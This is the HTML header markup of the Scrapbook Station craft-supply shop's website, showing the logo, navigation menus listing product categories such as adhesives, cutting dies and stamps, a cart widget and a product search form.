						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
